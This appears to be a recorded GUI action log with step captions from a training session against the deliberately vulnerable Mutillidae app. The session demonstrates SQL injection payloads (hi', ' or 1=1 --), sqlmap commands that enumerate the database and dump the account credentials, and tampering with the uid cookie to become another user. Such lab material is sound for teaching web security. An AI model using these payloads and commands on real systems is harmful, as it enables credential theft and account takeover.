
mouse_move(156, 212)

mouse_move(151, 213)

mouse_move(144, 217)

mouse_move(372, 291)

mouse_move(226, 86)

- Bring up the xkcd 'Exploits of a Mom' tab and scroll the Bobby Tables strip into full view
click(229, 86)

scroll(down, 3)

mouse_move(197, 247)

mouse_move(238, 257)

mouse_move(229, 259)

mouse_move(524, 306)

mouse_move(472, 293)

mouse_move(532, 321)

mouse_move(512, 299)

mouse_move(485, 309)

mouse_move(494, 301)

mouse_move(478, 306)

mouse_move(338, 282)

- Submit the login name hi' and select the SELECT accounts query exposed in the SQL error
click(252, 175)

text(hi')

click(509, 332)

mouse_move(241, 310)

double_click(115, 268)

scroll(down, 3)

- Copy the diagnostic query and enter the always-true password ' or 1=1 -- in the login form
right_click(501, 398)

text(1=)

text(1 --)

mouse_move(369, 401)

mouse_move(421, 219)

mouse_move(400, 176)

mouse_move(389, 406)

mouse_move(392, 186)

mouse_move(421, 214)

mouse_move(252, 174)

click(42, 215)

mouse_move(157, 246)

- Reload the Mutillidae login page before switching to the sqlmap terminal
click(252, 175)

- Clear the terminal screen for the sqlmap session
text(clear)

key(Return)

mouse_move(202, 4)

- Run python ./sqlmap.py -u on the Mutillidae login URL with --current-db, revealing database 'nowasp'
text(p)

text(ython)

text(./sql)

text(map.py)

text(-u)

mouse_move(762, 302)

text(http://192.168.1.57/mutillidae/index.php?page=login.php)

mouse_move(158, 189)

text(--curren)

text(-)

text(db)

key(Return)

mouse_move(310, 361)

- Run sqlmap with -D nowasp --tables to list the database's seven tables
text(D nowasp)

text(--ta)

text(bles)

key(Return)

mouse_move(375, 385)

- Run sqlmap with -D nowasp -T accounts --columns to enumerate the accounts table columns
text(python ./sqlmap.py -u http://192.168.1.57/mutillidae/index.php?page=login.php -D nowasp --tables)

key(Return)

mouse_move(415, 289)
text(python ./sqlmap.py -u http://192.168.1.57/mutillidae/index.php?page=login.php -D nowasp -T accounts -C)

- Run sqlmap with -C username,password --dump to extract the accounts credentials
text(username,p)

text(assword)

text(--d)

text(ump)

mouse_move(26, 20)

key(Return)

mouse_move(272, 442)

- Highlight the 16 dumped username–password rows in the log, then return to the Mutillidae login page
scroll(up, 3)

scroll(up, 3)

drag(286, 200, 329, 336)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

drag(172, 220, 269, 355)

click(259, 259)
text(j)

- Sign in to Mutillidae as john using the dumped credentials
click(507, 324)

click(510, 332)

click(510, 332)

mouse_move(807, 189)

mouse_move(291, 274)

- Dismiss the save-password prompt and log out of john's session back to the login page
click(300, 93)

click(253, 174)

scroll(down, 3)

- Register user coolguy with password pass and signature 'he is a very cool guy'
click(564, 322)

text(coolguy)

text(pass)

text(he is a ve)

text(ry cool guy)

click(510, 454)

- Dismiss the save-password prompt and return to the sign-in page
click(301, 94)

click(252, 174)

mouse_move(433, 307)

- Launch Cookies Manager+ from the Tools menu and set its window aside
click(155, 33)

mouse_move(192, 156)

click(192, 155)

click(298, 381)

- Sign in to Mutillidae as the newly registered coolguy account
click(542, 292)

click(510, 332)

- Edit the uid cookie content from 20 to 1 and close Cookies Manager+
drag(242, 230, 240, 206)

mouse_move(212, 285)

mouse_move(210, 277)

click(190, 385)

click(333, 385)

mouse_move(504, 292)

mouse_move(642, 292)

mouse_move(657, 267)
